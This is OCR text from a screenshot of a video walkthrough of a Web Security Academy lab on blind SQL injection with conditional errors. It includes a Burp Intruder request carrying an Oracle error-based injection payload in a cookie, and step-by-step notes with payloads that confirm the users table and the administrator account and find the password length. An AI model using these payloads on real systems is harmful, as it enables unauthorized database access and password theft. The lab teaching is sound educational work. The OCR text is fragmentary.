 Burp Suite Professional ...
Blind SQL injection with ...
3. Intruder attack of ac83...
notes.txt - lab-12 - Vis...
01:55 PM
SQL Injection - Lab #12 - Blind SQL injection with conditional errors
Info
Watch later
Share
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
3. Intruder attack of ac831f231ee0506e804c547800390056.web-security-academy.net - Temporary attack - N
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
14 14 500 98
15 15 500 98
16 16 500 98
17 17 500 98
18 18 500 98
19 19 500 98
20 20 200 11068
21 21 200 11068
22 22 200 11068
23 23 200 11068
24 24 200 11068
25 25 200 11068
26 26 200 11068
27 27 200 11068
28 28 200 11068
29 29 200 11068
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac831f231ee0506e804c547800390056.web-security-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users
GTH(password)>19)+||+'+; session=7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f231ee0506e804c547800390056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
Search...
Finished
1.1
987654321.1234568
20:32 / 28:16
notes.txt - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
OUTLINE
1
notes.txt sqli-lab-12.py
notes.txt
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22 3) Confirm that the administrator user exists in the users
database
23 ' || (select '' from users where username='administrator') || '
24
25
26 ' || (select CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END FROM
dual) || '
27
28 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29 -> Internal server error -> administrator user exists
30
31 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='fwefwoeijfewow') || '
32 -> 200 response -> user does not exist in database
33
34 4) Determine length of password
35
36 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and LENGTH(password)>19) ||
'
37 -> 200 response at 50 -> length of password is less than 50
38 -> 20 characters
39
40 5) Output the administrator p
41
abc parameter
abc password
abc Prove
Subscribe
CC
HD
YouTube
Python 3.9.1 64-bit 0 0 3 plaintext | notes.txt
Ln 40, Col 30 Spaces: 4